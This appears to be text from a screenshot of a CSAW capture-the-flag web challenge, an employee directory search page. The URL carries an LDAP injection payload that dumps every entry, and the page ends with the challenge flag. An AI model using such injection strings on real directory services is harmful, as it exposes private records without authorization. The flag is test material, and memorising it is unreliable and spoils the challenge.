 File Edit View History Bookmarks Tools Help
Any Comp. Directory
web.chal.csaw.io:8080/index.php?search=*)(uid%3D*))(|(uid%3D*
Employees DeannaRoss Ross Deanna DeannaRoss
Employees XanthaHunter Hunter Xantha XanthaHunter
Employees GermaneKent Kent Germane GermaneKent
Employees PhoebeClements Clements Phoebe PhoebeClements
Employees MurphyBuck Buck Murphy MurphyBuck
Employees KeelyDowns Downs Keely KeelyDowns
Employees LeeCarlson Carlson Lee LeeCarlson
Employees BrentBarlow Barlow Brent BrentBarlow
Employees MaiaMcneil Mcneil Maia MaiaMcneil
Employees QuinnHaney Haney Quinn QuinnHaney
Employees JenettePacheco Pacheco Jenette JenettePacheco
Employees flag{ld4p_inj3ction_i5_a_th1ng} Man Flag fman